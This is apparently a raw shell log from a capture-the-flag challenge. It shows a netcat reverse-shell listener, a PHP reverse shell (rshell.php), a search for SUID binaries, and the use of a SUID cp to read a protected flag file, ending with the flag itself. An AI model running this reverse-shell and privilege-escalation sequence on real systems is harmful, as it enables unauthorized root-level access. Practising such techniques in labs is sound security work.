 命令提示符 - nc -lvnp 4444
./rshell.php
www-data@out:/var/www/public$  find / -perm -u=s -type f 2>/dev/null
 find / -perm -u=s -type f 2>/dev/null
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/bin/umount
/bin/cp
/bin/su
/bin/mount
www-data@out:/var/www/public$ cp /flag_dd3f6380aa0d /tmp/flag
cp /flag_dd3f6380aa0d /tmp/flag
www-data@out:/var/www/public$ cat /tmp/flag
cat /tmp/flag
cat: /tmp/flag: Permission denied
www-data@out:/var/www/public$ chmod /tmp/flag 644
chmod /tmp/flag 644
chmod: invalid mode: '/tmp/flag'
Try 'chmod --help' for more information.
www-data@out:/var/www/public$ chmod 644 /tmp/flag
chmod 644 /tmp/flag
chmod: changing permissions of '/tmp/flag': Operation not permitted
www-data@out:/var/www/public$ cp /flag_dd3f6380aa0d /tmp/flag1.txt
cp /flag_dd3f6380aa0d /tmp/flag1.txt
www-data@out:/var/www/public$ cat /tmp/flag1.txt
cat /tmp/flag1.txt
flag{0076bda8-e464-4269-80cd-c89d444adf40}
www-data@out:/var/www/public$